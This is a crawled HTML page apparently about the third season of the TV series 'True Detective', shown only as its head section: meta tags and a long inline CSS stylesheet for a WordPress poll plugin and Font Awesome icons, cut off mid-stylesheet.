

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon
body_size: 95503
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-po